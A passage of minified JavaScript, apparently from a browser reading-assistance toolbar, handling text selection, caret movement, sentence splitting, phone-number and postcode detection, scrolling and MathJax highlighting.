t=document.querySelector(e);if(null==t){if(!h.ignoreFrames){var n,r=top.frames.length;for(n=0;n<r;n++)try{var i=top.frames[n].document.querySelector(e);if(null!=i)return i}catch(e){}}return null}return t}rw_getSelection(){var e=null,t=null,n=new F;if(h.g_bIEOld){if(null==(l=document.selection.createRange())||null==l.text||0==l.text.length?(o=this.getFrameSelectionOldIE(window)).theRange&&(e=o.theWindow,t=o.theRange):(e=window,t=l),null!=t){var r=t.duplicate();r.collapse();var i=r.parentElement();(this.isIgnored(i)||this.isAriaHidden(i))&&(t=null)}null!=t&&null!=t.parentElement()&&"input"==t.parentElement().tagName.toLowerCase()&&(t=new String(t.text))}else{null!=h.g_ipadSelectionRange&&h.g_ipadSelectionWindow.getSelection().addRange(h.g_ipadSelectionRange);var a=window.getSelection(),s=null;if(!a.isCollapsed&&a.toString().trimTH().length>0)e=window,s=a;else{if(h.g_lastInputSelectSFF&&h.g_lastInputSelectSFF.selectionStart!=h.g_lastInputSelectSFF.selectionEnd)return{frame:window,range:new String(h.g_lastInputSelectSFF.value.substring(h.g_lastInputSelectSFF.selectionStart,h.g_lastInputSelectSFF.selectionEnd))};var o;(o=this.getFrameSelectionSFF(window)).foundSel&&(e=o.theWindow,s=o.foundSel)}if(null==s)return null;if(s.anchorNode&&(this.isIgnored(s.anchorNode)||this.isAriaHidden(s.anchorNode)&&!s.anchorNode.parentNode.isMathJax&&!s.anchorNode.parentNode.nodeName.startsWith("MJX")))return null;if(s.focusNode&&s.focusNode.id&&"flashcontent"==s.focusNode.id)return null;if(null!=s.anchorNode&&s.anchorNode==s.focusNode&&s.anchorOffset==s.focusOffset)return null;var l,u=null;if(s.getRangeAt)if(s.rangeCount>1){for(var d=[],g=0;g<s.rangeCount;g++)d[g]=s.getRangeAt(g);(u={}).startContainer=d[0].startContainer,u.startOffset=d[0].startOffset,u.endContainer=d[s.rangeCount-1].endContainer,u.endOffset=d[s.rangeCount-1].endOffset}else u=s.getRangeAt(0);else null!=(l=n.getRangeObject())&&(s.anchorNode==s.focusNode&&s.anchorOffset==s.focusOffset?l=n.getRangeFromSelectionPoint(s):(l.setStart(s.anchorNode,s.anchorOffset),l.setEnd(s.focusNode,s.focusOffset),0==l.toString().length&&(l.setStart(s.focusNode,s.focusOffset),l.setEnd(s.anchorNode,s.anchorOffset))),u=l);if(null==u)return null;var c=u.startContainer,p=u.startOffset,m=u.endContainer,f=u.endOffset;if(3!=c.nodeType){if(1!=c.nodeType)return null;if(p>0&&c.hasChildNodes()&&c.childNodes.length>p)if(3==(c=c.childNodes[p]).nodeType)p=0;else if(p=0,"[object HTMLEmbedElement]"==c.toString())return null}if(3!=m.nodeType){if(1!=m.nodeType)return null;if(m.hasChildNodes()&&(m.childNodes.length>f?m=m.childNodes[f]:3!=(m=m.childNodes[f-1]).nodeType&&null!=(S=n.getLastChildTextNode(m,!0))&&(m=S)),3!=m.nodeType){var S,v=n.getPreviousNode(c,!0,null);null!=(S=n.getPreviousTextNode(m,!1,v))&&(m=S)}f=3==m.nodeType?m.nodeValue.length:0}t=new V(c,p,m,f)}return null!=e&&null!=t?{frame:e,range:t}:null}rw_replaceAll(e,t,n){if("string"==typeof e)for(var r=e.indexOf(t);r>-1;)r=(e=e.substring(0,r)+n+e.substring(r+t.length)).indexOf(t,r+n.length);return e}rw_checkIfCanHaveStickys(e){let t=new l;if(null!=(i=e.previousSibling)&&1==i.nodeType&&("img"==i.tagName.toLowerCase()||"thstickynote"==i.tagName.toLowerCase())&&null!=t.rw_getAttribute(i,k))return!1;var n=e;if(3==n.nodeType&&(n=n.parentNode),null!=t.rw_getAttribute(n,"rwthgen")||null!=t.rw_getAttribute(n,"rwstate"))for(var r=!0;r;){var i;if(null!=(i=n.previousSibling)&&1==i.nodeType&&"img"==i.tagName.toLowerCase()&&null!=t.rw_getAttribute(i,k))return!1;n=n.parentNode,r=null!=t.rw_getAttribute(n,"rwthgen")||null!=t.rw_getAttribute(n,"rwstate")}if(1==e.nodeType){if(null!=t.rw_getAttribute(e,k))return!1;var a=e.tagName.toLowerCase();if("input"==a||"textarea"==a||"img"==a||"label"==a||"button"==a||"nobr"==a);else if("span"==a||a==O){if(null==(o=t.rw_getAttribute(e,"pron")))return!1}else{if("acronym"!=a&&"abbr"!=a)return!1;if(null==(o=e.getAttribute("title")))return!1}}if(this.isInvalidNode(e)||this.isIgnored(e)||this.isAriaHidden(e))return!1;for(var s=document.body;null!=e&&e!=s;){if(1==e.nodeType){var o;if(null!=(o=t.rw_getAttribute(e,E))&&"1"==o)return!1;if(null!=t.rw_getAttribute(e,"ignorenote"))return!1}e=e.parentNode}return!0}addEvent(e,t,n){return e.addEventListener?(h.g_bChromeExtension?e.addEventListener(t,n,!0):e.addEventListener(t,n,!1),!0):!!e.attachEvent&&e.attachEvent("on"+t,n)}createPlainSpan(){return this.createObject("span",null,null,h.g_bOverrideSpan?"thspan":null)}splitText(e,t){let n=new l;if(null==e||3!=e.nodeType||null==e.parentNode)return e;var r=0,i=e.parentNode,a=i.parentNode;if(null==a||i.tagName.toLowerCase()!=O||a.tagName.toLowerCase()!=O||null==n.rw_getAttribute(i,N)||null==n.rw_getAttribute(a,N)&&null==n.rw_getAttribute(a,A)?i.tagName.toLowerCase()!=O||null==n.rw_getAttribute(i,N)&&null==n.rw_getAttribute(i,A)||(r=1):(r=2,null==e.nextSibling&&null==e.previousSibling||(r=1)),0==e.nodeValue.length||t<=0||t>=e.nodeValue.length){if(0==r){var s=this.createWrapperElement();n.rw_setAttribute(s,N,"1");var o=this.createWrapperElement();n.rw_setAttribute(o,N,"1"),i.insertBefore(s,e),s.appendChild(o),o.appendChild(e)}else 1==r&&(s=this.createWrapperElement(),n.rw_setAttribute(s,N,"1"),i.insertBefore(s,e),s.appendChild(e));return e}var h=e.nodeValue,u=h.substring(0,t),d=h.substring(t),g=(o=this.createWrapperElement(),this.createWrapperElement()),c=document.createTextNode(u),p=document.createTextNode(d);return o.appendChild(c),g.appendChild(p),n.rw_setAttribute(o,N,"1"),n.rw_setAttribute(g,N,"1"),2==r?(a.insertBefore(g,i),a.insertBefore(o,g),a.removeChild(i)):1==r?(i.insertBefore(o,e),i.insertBefore(g,e),i.removeChild(e)):(s=this.createWrapperElement(),n.rw_setAttribute(s,N,"1"),s.appendChild(o),s.appendChild(g),i.insertBefore(s,e),i.removeChild(e)),p}rw_isSpan(e){return"span"==e||e==O}moveCaret(e,t,n){var r,i=e.node,s=e.offset,o=e.forwardBias,l=new F;if(3!=i.nodeType)return null;for(;i;){var h=i.nodeValue.length;if(0==h)if(t>0||0==t&&o){if(null==(r=l.getNextTextNodeNoImg(i,n,null,!0)))return 0==t?new a(i,i.nodeValue.length,o):null;i=r,s=0}else{if(null==(r=l.getPreviousTextNodeNoImg(i,n,null,!0)))return 0==t?new a(i,0,o):null;s=(i=r).nodeValue.length}else if((s+=t)<0||0==s&&!o){if(t=s,null==(r=l.getPreviousTextNodeNoImg(i,n,null,!0)))return 0==t?new a(i,0,o):null;s=(i=r).nodeValue.length}else{if(!(s>h||s==h&&o))return new a(i,s,o);if(t=s-h,null==(r=l.getNextTextNodeNoImg(i,n,null,!0)))return 0==t?new a(i,i.nodeValue.length,o):null;i=r,s=0}}return null}getPhoneNumbersFromString(e){var t=[];return this.containsDigitAndSpace(e)&&(t=this.extractProbablePhoneNumbers(e)),t}getPostcodesFromString(e){var t=[];return this.containsDigitAndSpace(e)&&(t=this.extractProbablePostcode(e)),t}extractProbablePhoneNumbers(e){const t=new RegExp(/([+(\d][\d ()-]*\d)\b/,"gu"),n=[...e.matchAll(t)].filter(e=>this.isTelFormat(e[0])).map(e=>e[0]);return n.length<=0?null:n}getLastValidTelChar(e){var t,n=-1;for(t=e.length-1;t>-1;t--)if(!isNaN(e[t])){n=t+1;break}return n}cleanTelFormat(e){var t=e.indexOf("("),n=e.indexOf(")");return t>-1&&-1===n?e=e.substring(0,t).trim():-1===t&&n>-1?e=e.substring(n+1).trim():t>n&&(e=e.substring(n+1,t).trim()),e}isTelFormat(e){const t=new RegExp(/^(((\+|00)\d{1,3}\s)?(\(?0?((\d{3}\s\d{2})|\d{1,4})\)?)([\s-]\d{2,6})([\s-]?\d{2,5})([\s-]\d{2})?)\b$/,"u"),n=new RegExp(/[^\d]/,"gu"),r=t.test(e),i=e.replace(n,"").length;return r&&i<=15}isSpacePaddingTelChar(e,t,n){var r=!1;return t&&n&&(r=/\s+(\-|\(|\)|\.|\+|\/)\s+/.test(t+e+n)),r}isStartTelSymbol(e){return(new o).isNumber(e)||40===e||43===e}containsTelSymbol(e){return(new o).isNumber(e)||e>39&&e<42||43===e||e>44&&e<48}containsTempSymbol(e){return e.match(/\u00B0\s?[CF]/gi)}checkForFirstInstance(e,t){let n=new Array;return t.forEach(t=>{if(null!=t&&t.length>0){let r={index:e.indexOf(t[0]),length:t[0].length};n.push(r)}}),n.reduce((e,t)=>e.index<t.index?e:t)}extractProbablePostcode(e){return e.match(/(GIR 0AA)|((([ABCDEFGHIJKLMNOPRSTUWYZ][0-9][0-9]?)|(([ABCDEFGHIJKLMNOPRSTUWYZ][ABCDEFGHKLMNOPQRSTUVWXY][0-9][0-9]?)|(([ABCDEFGHIJKLMNOPRSTUWYZ][0-9][ABCDEFGHJKSTUW])|([ABCDEFGHIJKLMNOPRSTUWYZ][ABCDEFGHKLMNOPQRSTUVWXY][0-9][ABEHMNPRVWXY])))) [0-9][ABDEFGHJLNPQRSTUWXYZ]{2})/gi)}containsDigitAndSpace(e){return!(!(new o).rw_isWhiteSpace(e)||!/\d/g.test(e))}wrapText(e,t,n,r){let i=e.parentNode;if(3!=e.nodeType&&null!=i)return null;let a,s,o,h=i.ownerDocument,u=this.createWrapperElementForDoc(h),d=e.nodeValue,g=new l;if("span"!=i.tagName.toLowerCase()&&i.tagName.toLowerCase()!=O||null==g.rw_getAttribute(i,"pron"))a=d.substring(0,t),s=d.substring(t,n),o=d.substring(n);else{if(null!=r&&"pron"==r[0])return null;a="",s=d,o=""}if(null!=r)for(var c=0;c<r.length;c+=2)g.rw_setAttribute(u,r[c],r[c+1]);let p,m=null,f=null;if(a.length>0&&(m=h.createTextNode(a)),p=h.createTextNode(s),o.length>0&&(f=h.createTextNode(o)),u.appendChild(p),i.replaceChild(u,e),null!=m){let e=this.createWrapperElementForDoc(h);e.appendChild(m),i.insertBefore(e,u)}if(null!=f){let e=this.createWrapperElementForDoc(h);e.appendChild(f),null==u.nextSibling?i.insertBefore(e,null):i.insertBefore(e,u.nextSibling)}return u}createWrapperElementForDoc(e){return this.createObjectForDoc(O,null,null,null,e)}createObjectForDoc(e,t,n,r,i){var a=i.createElement(e);if(null!=n&&(a.id=n),null!=r&&(a.className=r),null!=t)for(var s=t.length,o=0;o<s;o+=2)a.setAttribute(t[o],t[o+1]);return a}}class G{constructor(e,t,n,r,i){this.leftCaret=null,this.rightCaret=null,null!=e&&null!=t&&null!=n&&null!=r&&null!=i&&this.getCaretPairFromDomPosition(e,t,n,r,i)}setCaretRange(e,t){this.leftCaret=e,this.rightCaret=t}equals(e){return null!=e&&this.leftCaret.equals(e.leftCaret)&&this.rightCaret.equals(e.rightCaret)}refresh(e,t,n,r,i){null!=e&&null!=t&&null!=n&&null!=r&&null!=i&&this.getCaretPairFromDomPosition(e,t,n,r,i)}toString(){return this.getTextOverCaretRange()}checkIfImage(){return!!(null!=this.leftCaret&&null!=this.rightCaret&&(this.leftCaret.specialCase&&1==this.leftCaret.node.nodeType&&"img"==this.leftCaret.node.tagName.toLowerCase()||this.rightCaret.specialCase&&1==this.rightCaret.node.nodeType&&"img"==this.rightCaret.node.tagName.toLowerCase()))}getTextOverCaretRange(){var e=new j,t=new l;try{if(null==this.leftCaret||null==this.rightCaret)return"";var n,r=this.leftCaret,i=this.rightCaret,a=r.node,s=i.node,o="",h=e.getNodesOverRange(a,s);if(null!=h&&h.length>0)for(var u=0;u<h.length;u++){var d=h[u];if(3==d.nodeType&&"textarea"!=d.parentNode.tagName.toLowerCase())n=d.nodeValue,s==a?o+=n.substring(r.offset,i.offset):d==a&&r.offset>0?o+=n.substr(r.offset):d==s&&i.offset>-1?o+=n.substring(0,i.offset):o+=n;else if(1==d.nodeType){if("img"==d.tagName.toLowerCase()&&t.rw_getAttribute(d,"msg")){o=t.rw_getAttribute(d,"msg");continue}if(("img"==d.tagName.toLowerCase()||"svg"==d.tagName.toLowerCase())&&t.rw_getAttribute(d,"alt")){o=t.rw_getAttribute(d,"alt");continue}(d.isMathJax||d.nodeName.startsWith("MJX"))&&(o+=(new p).getRawTextFromMathJax(d)),e.hasCustomReadingAttribute(d)&&(o=e.getCustomReadingAttribute(d))}}return o.trimTH()}catch(e){return""}}rw_getTHRangeFromTHCaretRange(){return null==this||null==this.leftCaret||null==this.rightCaret?null:new THRange(this.leftCaret.node.ownerDocument.body,this.rw_getRefPt(this.leftCaret.node,this.leftCaret.offset),this.rw_getRefPt(this.rightCaret.node,this.rightCaret.offset))}getCaretPairFromDomPosition(e,t,n,r,i){var a=new j;this.leftCaret=a.getCaretFromDomPosition(e,t,n,!0),this.rightCaret=t==r&&n>=i?this.leftCaret:a.getCaretFromDomPosition(e,r,i,!1)}getTextSpokenOverCaretRange(e){let t=new F,n=new j;try{if(null==e||null==e.leftCaret||null==e.rightCaret)return"";var r=e.leftCaret,i=e.rightCaret,s=r.node,o=i.node,l=n.isSpecialCaseNested(s);l&&(s=n.checkForSpecialParent(s),r=new a(s,0,!0));for(var h=s,u="";null!=h;){if((l=n.isSpecialCase(h))||3==h.nodeType){var d=t.getTextFromNode(h);null!=d&&""!=d&&(l||(h==o&&i.offset>-1&&(d=d.substring(0,i.offset)),h==s&&r.offset>-1&&(d=d.substring(r.offset))),u+=d)}h=l?t.getNextNodeIgnoreChildren(h,!1,o):t.getNextNode(h,!1,o)}return u.trimTH()}catch(e){return""}}getSentenceOverCaretRange(e){let t=new F,n=new j;try{if(null==e||null==e.leftCaret||null==e.rightCaret)return"";var r=e.leftCaret,i=e.rightCaret,s=r.node,o=i.node,l=n.isSpecialCaseNested(s);l&&(s=n.checkForSpecialParent(s),r=new a(s,0,!0));for(var h=s,u=[];null!=h;){if((l=n.isSpecialCase(h))||3==h.nodeType){var d=t.getTextFromNode(h);if(null!=(d=d.trim())&&""!=d){l||(h==o&&i.offset>-1&&(d=d.substring(0,i.offset)),h==s&&r.offset>-1&&(d=d.substring(r.offset)));let e=[];if(l||(e=this.breakIntoSentences(d)),e.length>0)for(var g=0;g<e.length;g++)null!=e[g]&&""!=e[g]&&u.push({text:e[g],node:h});else u.push({text:d,node:h})}}h=l?t.getNextNodeIgnoreChildren(h,!1,o):t.getNextNode(h,!1,o)}return u}catch(e){return""}}breakIntoSentences(e){const t=new B;let n=[];if("string"!=typeof e)return n;if(""===e)return n;for(;t.getSentenceBreakPoint(e)>-1;){let r=t.getSentenceBreakPoint(e);-1!==r&&(n.push(e.substring(0,r+1).trim()),e=e.substring(r+1))}return n.push(e.trim()),n}}class J{constructor(){}clearSelection_(){this.clearBrowserSelection()}clearBrowserSelection(){if(window.getSelection){for(let e=0;e<window.frames.length;e++)try{window.getSelection().empty?window.frames[e].getSelection().empty():window.getSelection().removeAllRanges&&window.frames[e].getSelection().removeAllRanges()}catch(e){}window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges()}else document.selection&&document.selection.empty()}getSelectionRange(){}hasSelection(){}}class U extends J{constructor(){super(),this.g_ipadSelectionRange=null,this.lastInputSelect=null;for(var e=document.getElementsByTagName("input"),t=0;t<e.length;t++)null!=(r=(n=e.item(t)).type)&&"text"==r&&n.addEventListener("mouseup",e=>{this.inputHandler(e)},!0);for(e=document.getElementsByTagName("textarea"),t=0;t<e.length;t++){var n,r;null!=(r=(n=e.item(t)).type)&&"textarea"==r&&n.addEventListener("mouseup",e=>{this.inputHandler(e)},!0)}}inputHandler(e){this.lastInputSelect=e.currentTarget}getSelectionRange(){var e=this.getSelection_();return e?e.range:null}getElementRangeById(e){let t=this.getSelectionById(e);return t?t.range:null}getSelectionObject(){var e=this.getSelection_();return this.clearBrowserSelection(),e}isMathJax(e){if(void 0!==e.startCaret.node.ownerDocument.defaultView.MathJax){if(e.startCaret.node.isMathJax||e.startCaret.node.nodeName.startsWith("MJX"))return!0;if(e.startCaret.node.parentNode.isMathJax||e.startCaret.node.parentNode.nodeName.startsWith("MJX"))return!0}return!1}hasSelection(){var e=this.getSelection_();return null!=e&&null!=e}getSelectionString(){return this.getSelection_().range.toString()}getSelectionSentencesObject(e){let t;return t=null!=e?this.getSelectionById(e):this.getSelection_(),t&&t.range?t.range.toSentences():null}getSelectionText(e){let t;return t=null!=e?this.getSelectionById(e):this.getSelection_(),t.range.toString()}getSelection_(){var e=new j,t=new F,n=null,r=null;null!=this.g_ipadSelectionRange&&g_ipadSelectionWindow.getSelection().addRange(this.g_ipadSelectionRange);var i=window.getSelection(),a=null,s=new o;if(!i.isCollapsed&&s.trim(i.toString()).length>0)n=window,a=i;else{if(this.lastInputSelect&&this.lastInputSelect.selectionStart!=this.lastInputSelect.selectionEnd)return r=new V(this.lastInputSelect,0,this.lastInputSelect,0),{frame:window,range:r};var l=e.getFrameSelectionSFF(window);l.foundSel&&(n=l.theWindow,a=l.foundSel);var h=e.getFrameSelectionInTextAreas(window);if(null!=h)return r=new V(h.textArea,0,h.textArea,0),{frame:h.frame,range:r}}var u=e.getShadowDomSelection(i);if(u&&(n=i.anchorNode.getRootNode(),a=u),null==a)return null;if(a.anchorNode&&(e.isIgnored(a.anchorNode)||e.isAriaHidden(a.anchorNode)&&!a.anchorNode.parentNode.isMathJax&&!a.anchorNode.parentNode.nodeName.startsWith("MJX")))return null;if(a.focusNode&&a.focusNode.id&&"flashcontent"==a.focusNode.id)return null;if(null!=a.anchorNode&&a.anchorNode==a.focusNode&&a.anchorOffset==a.focusOffset)return null;var d=null;if(a.getRangeAt)if(a.rangeCount>1){for(var g=[],c=0;c<a.rangeCount;c++)g[c]=a.getRangeAt(c);(d={}).startContainer=g[0].startContainer,d.startOffset=g[0].startOffset,d.endContainer=g[a.rangeCount-1].endContainer,d.endOffset=g[a.rangeCount-1].endOffset}else d=a.getRangeAt(0);else{var p=e.getRangeObject();null!=p&&(a.anchorNode==a.focusNode&&a.anchorOffset==a.focusOffset?p=e.getRangeFromSelectionPoint(a):(p.setStart(a.anchorNode,a.anchorOffset),p.setEnd(a.focusNode,a.focusOffset),0==p.toString().length&&(p.setStart(a.focusNode,a.focusOffset),p.setEnd(a.anchorNode,a.anchorOffset))),d=p)}if(null==d)return null;var m=d.startContainer,f=d.startOffset,S=d.endContainer,v=d.endOffset;if(3!=m.nodeType){if(1!=m.nodeType)return null;if(f>0&&m.hasChildNodes()&&m.childNodes.length>f)if(3==(m=m.childNodes[f]).nodeType)f=0;else if(f=0,"[object HTMLEmbedElement]"==m.toString())return null}if(3!=S.nodeType){if(1!=S.nodeType)return null;if(S.hasChildNodes()&&null!=(y=t.getLastChildTextNode(S,!0))&&(S=y),3!=S.nodeType){var y,b=t.getPreviousNode(m,!0,null);null!=(y=t.getPreviousTextNode(S,!1,b))&&(S=y)}v=3==S.nodeType?S.nodeValue.length:0}return r=new V(m,f,S,v),null!=n&&null!=r?{frame:n,range:r}:null}getSelectionById(e){let t,n=new j,r=new F;if(t="string"==typeof e?document.getElementById(e):e,null!=t){let e=t.getRootNode(),i=window;if(e.mode&&"open"==e.mode&&(i=e),1==t.nodeType&&"img"==t.tagName.toLowerCase()&&null==t.getAttribute("alt")&&null==t.getAttribute("msg"))return{frame:i,range:thRange};if(t.innerHTML.length>0){let e=r.getFirstChildTextNode(t,!0);if(null==e||3!=e.nodeType&&!e.isMathJax&&!e.nodeName.startsWith("MJX")){if(null==e||1!=e.nodeType||"img"!=e.tagName.toLowerCase()&&"svg"!=e.tagName.toLowerCase())return null;{let t=e.getAttribute("msg");if(null==t&&(t=e.getAttribute("alt")),!(null!=t&&t.length>0))return null}}let a,s=r.getLastChildTextNode(t,!0);if(null==s||3!=s.nodeType&&!s.isMathJax&&!s.nodeName.startsWith("MJX")){if(null==s||1!=s.nodeType||"img"!=s.tagName.toLowerCase()&&"svg"!=s.tagName.toLowerCase())return null;{let e=s.getAttribute("msg");if(null==e&&(e=s.getAttribute("alt")),!(null!=e&&e.length>0))return null}}n.rw_getRefPt(e,0),3==s.nodeType?n.rw_getRefPt(s,s.nodeValue.length):n.rw_getRefPt(s,0),a=null==s.nodeValue||null==s.nodeValue.length||3!==s.nodeType?0:s.nodeValue.length;const o=new V(e,0,s,a);return null!=i&&null!=o?{frame:i,range:o}:null}}return null}}class X{constructor(e,t){this.no_scroll=e,this.transformStyleScrolling=t}rw_scrollToObject(e){if(!this.no_scroll)if(this.transformStyleScrolling)try{const S=(new j).getWindow(e);if(!S||null==e||!e.parentNode)return;let v=3===e.nodeType?e.parentNode:e;function y(e){const t=window.getComputedStyle(e).transform;return"none"===t?new DOMMatrix:new DOMMatrix(t)}function b(e){const t=e.getBoundingClientRect(),n=y(e),r=n.a,i=n.d;return{x:(t.left+window.scrollX)/r,y:(t.top+window.scrollY)/i,width:t.width/r,height:t.height/i}}let w=v;const C=v.ownerDocument.body;let T=!1,x=null;for(;null!=w&&w!=C;)"div"!=w.tagName.toLowerCase()&&"form"!=w.tagName.toLowerCase()||this.rw_isDivScrollable(w)&&(T=!0,u=this.rw_scrollToObjectDivCheck(v,w,u),x=w,v=w),w=w.parentNode;null!=x&&(v=x);const _=b(v),E=_.y,N=_.y+_.height,A=_.x,k=_.x+_.width,R=S.scrollY,M=S.scrollX,P=S.innerWidth,O=S.innerHeight,I=R+.4*O,F=R+.8*O,L=M+.4*P,H=M+.8*P;let B=N>F||E<I,D=k>H||A<L,W=R;B&&(E<I?W=E-.4*O:N>F&&(W=N-.6*O));let V=M;D&&(A<L?V=A-.4*P:k>H&&(V=k-.6*P)),this.isModal(C)?C.scrollTo({top:B?W:C.scrollTop,left:D?V:C.scrollLeft,behavior:"smooth"}):S.scrollTo({top:B?W:R,left:D?V:M,behavior:"smooth"})}catch(G){}else try{const J=new j;var t=!1,n=J.getWindow(e);if(null==n||null==e||null==e.parentNode)return;var r=0,i=0,a=e;3==a.nodeType&&(a=a.parentNode);for(var s,o,l,h,u=null,d=a,g=a.ownerDocument.body,c=null;null!=d&&d!=g;)"div"!=d.tagName.toLowerCase()&&"form"!=d.tagName.toLowerCase()||this.rw_isDivScrollable(d)&&(u=this.rw_scrollToObjectDivCheck(a,d,u),c=d,a=d),d=d.parentNode;for(null!=c&&(a=c);null!=a;)r+=a.offsetLeft,i+=a.offsetTop,a=a.offsetParent;null!=u&&(i+=u.y,r+=u.x);var p,m,f=30;3==e.nodeType&&(f=10+5*e.nodeValue.length)>60&&(f=60),s=this.rw_getScreenOffsetLeft(n),o=this.rw_getScreenOffsetTop(n),"number"==typeof n.innerWidth?(l=n.innerWidth,h=n.innerHeight):n.document.documentElement.clientHeight>0&&n.document.documentElement.clientWidth>0?(l=n.document.documentElement.clientWidth,h=n.document.documentElement.clientHeight):(l=n.document.body.clientWidth,h=n.document.body.clientHeight),l-=f,h-=20,m=i<o||i>o+h,((p=r<s||r>s+l)||m&&(0!=r||0!=i))&&(r>s+l&&(r=(r+s)/2),i>o+h&&(i=(i+o)/2),t&&(t=!1),this.isModal(g)?g.scrollTo(p?r:s,m?i:o):n.scrollTo(p?r:s,m?i:o))}catch(U){}}rw_getScreenOffsetLeft(e){return void 0===e&&(e=window),e.pageXOffset&&e.pageXOffset>0?e.pageXOffset:e.document.body.scrollLeft&&e.document.body.scrollLeft>0?e.document.body.scrollLeft:e.document.documentElement.scrollLeft&&e.document.documentElement.scrollLeft>0?e.document.documentElement.scrollLeft:0}rw_getScreenOffsetTop(e){return void 0===e&&(e=window),e.pageYOffset&&e.pageYOffset>0?e.pageYOffset:e.document.body.scrollTop&&e.document.body.scrollTop>0?e.document.body.scrollTop:e.document.documentElement.scrollTop&&e.document.documentElement.scrollTop>0?e.document.documentElement.scrollTop:0}rw_getScreenOffsetLeftAlt(e){return void 0===e&&(e=window),"CSS1Compat"==e.document.compatMode&&e.document.body.parentNode&&e.document.body.parentNode.scrollLeft?e.document.body.parentNode.scrollLeft:e.pageXOffset?e.pageXOffset:e.scrollX?e.scrollX:e.document.body.scrollLeft?e.document.body.scrollLeft:e.document.documentElement.scrollLeft?e.document.documentElement.scrollLeft:0}rw_scrollToObjectDivCheck(e,t,n){for(var r=t.clientHeight,i=t.clientWidth,a=e.getBoundingClientRect().right-e.getBoundingClientRect().left,s=0,o=0,l=e;l!=t&&null!=l;)s+=l.offsetTop,o+=l.offsetLeft,l=this.rw_safeOffsetParent(l,t);return null==l&&(o-=t.offsetLeft,s-=t.offsetTop),null!=n&&(s+=n.y,o+=n.x),(t.scrollTop>s||t.scrollTop+r<s)&&(r>6*e.offsetHeight?t.scrollTop=s-e.offsetHeight:t.scrollTop=s),a<200&&(t.scrollLeft>o||t.scrollLeft+i<o+e.offsetWidth)&&(t.scrollLeft=o),{x:o-t.scrollLeft,y:s-t.scrollTop}}rw_safeOffsetParent(e,t){var n=e,r=n.offsetParent;if(null==r)return null;if(null==t)return r;for(;null!=n&&n!=r;){if(n==t)return null;n=n.parentNode}return r}rw_isDivScrollable(e){var t=new j,n=e.clientHeight,r=e.clientWidth,i=t.getComputedStyle(e),a=!1;return null!=i&&"visible"!=i.overflow&&"inline"!=i.display&&(e.scrollHeight>n&&"visible"!=i.overflowY&&(a=!0),e.scrollWidth>r&&"visible"!=i.overflowX&&(a=!0)),a}isModal(e){return e.classList.contains("modal-open")}}class q{constructor(){this.node=null,this.offset=0}}class z{constructor(){this.style=null,this.fg=null,this.bg=null,this.lastSpanId=0}}class ${constructor(){this.count=1,this.list=[]}pushToList(e){this.list.push(e)}getList(){return this.list}}class K{constructor(){}isTokenType(e){return"entity"==e||"char"==e||"entities"==e||"chars"==e}looper(e,t,n){if(null!=e){var r=e.spanID?e.spanID:e.CHTMLnodeID;if(null!=(r=null!=r&&null!=r?r:e.PHTMLspanID)&&r==t)return n.pushToList(e),++n.count,!0;if(null!=e.data)for(var i=0;i<e.data.length;i++){var a=this.looper(e.data[i],t,n);if(a)return a}}return!1}getList(e,t){var n=new $;return this.looper(e,t,n),n.getList()}}class Y{constructor(e){this.highlightDataStore={},this.highlightJaxRoot=e.root,this.highlightClearLast=!0,this.elementHelper=new K}setClearLastHighlight(e){this.highlightClearLast=e}setHighlightStyle(e,t,n){if("string"!=typeof e)return!1;if(this.highlightDataStore[e]&&this.highlightDataStore.hasOwnProperty(e)){var r=this.highlightDataStore[e];r&&r.lastSpanId>0&&this.clearHighlightNodesImpl(e,r.style,r.lastSpanId)}return null===t?(delete this.highlightDataStore[e],!0):"string"==typeof t&&(""===(t=t.toLowerCase())||"none"===t?(delete this.highlightDataStore[e],!0):(this.highlightDataStore[e]&&this.highlightDataStore.hasOwnProperty(e)?"highlight"!==(i=this.highlightDataStore[e]).style&&(i.fg=null,i.bg=null):i=new z,"fg"===t?(i.style="highlight",i.fg=n):"bg"===t?(i.style="highlight",i.bg=n):("outline"===t||"underline"===t)&&(i.style=t,i.fg=n,i.bg=null),this.highlightDataStore[e]=i,!0));var i}highlightNodes(e,t){var n;if(this.highlightDataStore[e]&&this.highlightDataStore.hasOwnProperty(e)&&null!==(n=this.highlightDataStore[e]).style){n.lastSpanId>0&&this.highlightClearLast&&this.clearHighlightNodesImpl(e,n.style,n.lastSpanId),n.lastSpanId=t;var r=this.elementHelper.getList(this.highlightJaxRoot,t);this.highlightImpl(r,e,n.style,n.fg,n.bg)}}clearHighlights(){for(var e in this.highlightDataStore)if(this.highlightDataStore.hasOwnProperty(e)){var t=this.highlightDataStore[e];this.clearHighlightNodesImpl(e,"",t.lastSpanId),t.lastSpanId=0}}clearHighlightNodes(e,t){this.clearHighlightNodesImpl(e,"",t)}parseColor(e){var t;if("string"==typeof e)t=parseInt(e,10);else{if("number"!=typeof e)throw"invalid";t=e}if(t<0||t>255)throw"invalid";return t}clearHighlightNodesImpl(e,t,n){for(var r=this.elementHelper.getList(this.highlightJaxRoot,n),i=0,a=r.length;i<a;i++){var s=r[i];if(""!==t&&"outline"!==t||delete s.mathoutline,""===t||"underline"===t)if(s.previousline){this.removeFromPrevious(s.previousline,e);var o=s.previousline.length;s.mathunderline=o>0?s.previousline[o-1].val:""}else s.mathunderline="";""!==t&&"highlight"!==t||(s.previouscolor?(this.removeFromPrevious(s.previouscolor,e),o=s.previouscolor.length,s.mathcolor=o>0?s.previouscolor[o-1].val:""):s.mathcolor=" ",delete s.mathbackground);var l=null;try{l=s.HTMLspanElement()}catch(e){}if(null==l)try{l=s.CHTMLnodeElement()}catch(e){}if(null==l)return;var h=!0;if(null!=s.HTMLremoveColor&&(h=this.setupPostFix(l,e,!0)),h)try{s.HTMLhandleColor(l)}catch(e){s.PHTMLhandleColor(l)}if(this.setdownPostFix(l),h=!0,null!=s.HTMLremoveColor&&(h=this.setupPostFix(l,e,!1)),h)if(null!=s.HTMLremoveColor)s.HTMLremoveColor();else{try{u=s.HTMLspanElement()}catch(e){u=s.CHTMLnodeElement()}null!=u&&(u.style.background="",u.style.color="")}if(this.setdownPostFix(l),null!=s.HTMLremoveColor){var u;try{u=s.HTMLspanElement()}catch(e){u=s.CHTMLnodeElement()}null!=u&&(u.style.background="",u.style.color="")}}}highlightImpl(e,t,n,r,i){for(var a=0,s=e.length;a<s;a++){var o=e[a];if("function"==typeof(o.HTMLhandleColor?o.HTMLhandleColor:o.CHTMLhandleColor)){var 